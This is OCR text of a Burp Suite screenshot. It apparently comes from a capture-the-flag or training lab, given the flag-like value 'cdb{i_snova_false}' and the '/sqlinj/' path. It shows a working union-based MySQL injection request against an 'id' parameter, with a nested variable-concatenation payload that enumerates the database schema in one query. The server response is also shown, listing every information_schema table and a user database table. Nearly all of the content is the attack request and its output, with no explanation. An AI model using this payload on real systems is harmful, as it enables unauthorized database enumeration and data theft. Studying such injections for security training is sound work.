 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AutoRepeater
1 × ...
Go Cancel < > Target: ?
Request
Raw Params Headers Hex
GET /sqlinj/sql1.php?id=1' union select 1,((select (@a) from (select(@a:=0x00),(select
(@a) from (information_schema.columns) where (@a)in
(@a:=concat(@a,'',table_schema,table_name,''))))a)) -- - HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Nov 2018 02:06:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 2674
Array
(
[id] => 1
[name] => cdb{i_snova_false}
)
Array
(
[id] => 1
[name] =>
information_schemaCHARACTER_SETSinformation_schemaCLIENT_STATISTICSinformation_schemaCOLLATIONSinformation_schemaCOLLATION_CHARACTE
R_SET_APPLICABILITYinformation_schemaCOLUMNSinformation_schemaCOLUMN_PRIVILEGESinformation_schemaINDEX_STATISTICSinformation_schemaEN
GINESinformation_schemaEVENTSinformation_schemaFILESinformation_schemaGLOBAL_STATUSinformation_schemaGLOBAL_TEMPORARY_TABLESinformat
ion_schemaGLOBAL_VARIABLESinformation_schemaKEY_COLUMN_USAGEinformation_schemaOPTIMIZER_TRACEinformation_schemaPARAMETERSinformati
on_schemaPARTITIONSinformation_schemaPLUGINSinformation_schemaPROCESSLISTinformation_schemaPROFILINGinformation_schemaREFERENTIAL_CO
NSTRAINTSinformation_schemaROUTINESinformation_schemaSCHEMATAinformation_schemaSCHEMA_PRIVILEGESinformation_schemaSESSION_STATUSinfo
rmation_schemaSESSION_VARIABLESinformation_schemaSTATISTICSinformation_schemaTABLESinformation_schemaTABLESPACESinformation_schemaTAB
LE_CONSTRAINTSinformation_schemaTABLE_PRIVILEGESinformation_schemaTABLE_STATISTICSinformation_schemaTEMPORARY_TABLESinformation_sche
maTHREAD_STATISTICSinformation_schemaTRIGGERSinformation_schemaUSER_PRIVILEGESinformation_schemaUSER_STATISTICSinformation_schemaVIE
WSinformation_schemaINNODB_CMPinformation_schemaINNODB_CMP_RESETinformation_schemaINNODB_SYS_DATAFILESinformation_schemaXTRADB_REA
D_VIEWinformation_schemaINNODB_SYS_VIRTUALinformation_schemaXTRADB_RSEGinformation_schemaINNODB_BUFFER_PAGEinformation_schemaINNODB
_TRXinformation_schemaINNODB_CMP_PER_INDEXinformation_schemaINNODB_METRICSinformation_schemaINNODB_FT_DELETEDinformation_schemaINNOD
B_LOCKSinformation_schemaINNODB_LOCK_WAITSinformation_schemaXTRADB_INTERNAL_HASH_TABLESinformation_schemaINNODB_SYS_INDEXESinform
ation_schemaINNODB_CMPMEM_RESETinformation_schemaINNODB_SYS_FIELDSinformation_schemaXTRADB_ZIP_DICTinformation_schemaINNODB_CHANGE
D_PAGESinformation_schemaINNODB_TEMP_TABLE_INFOinformation_schemaINNODB_FT_INDEX_TABLEinformation_schemaINNODB_CMPMEMinformation_sc
hemaINNODB_SYS_TABLESPACESinformation_schemaINNODB_CMP_PER_INDEX_RESETinformation_schemaINNODB_SYS_FOREIGN_COLSinformation_schem
aINNODB_FT_INDEX_CACHEinformation_schemaINNODB_BUFFER_POOL_STATSinformation_schemaINNODB_FT_BEING_DELETEDinformation_schemaINNODB_
SYS_FOREIGNinformation_schemaINNODB_BUFFER_PAGE_LRUinformation_schemaINNODB_FT_DEFAULT_STOPWORDinformation_schemaINNODB_SYS_TABL
ESinformation_schemaINNODB_SYS_COLUMNSinformation_schemaINNODB_FT_CONFIGinformation_schemaXTRADB_ZIP_DICT_COLSinformation_schemaINNO
DB_SYS_TABLESTATSramaza12_codebyusers
)
? < + > Type a search term 0 matches
Done 2 826 bytes | 839 millis